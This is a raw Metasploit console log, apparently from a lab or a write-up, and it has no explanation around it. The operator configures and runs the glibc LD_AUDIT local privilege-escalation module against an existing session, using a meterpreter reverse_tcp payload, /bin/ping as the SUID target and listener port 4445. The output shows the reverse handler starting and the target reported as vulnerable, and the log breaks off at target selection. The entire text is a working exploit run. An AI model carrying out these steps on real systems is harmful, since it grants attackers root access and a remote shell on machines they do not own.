 msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > options
Module options (exploit/linux/local/glibc_ld_audit_dso_load_priv_esc):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
SUID_EXECUTABLE /bin/ping yes Path to a SUID executable
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 127.0.0.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set SESSION 1
SESSION => 1
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set LPORT 4445
LPORT => 4445
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > run
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:4445
[+] The target appears to be vulnerable
[*] Using target: Linux x86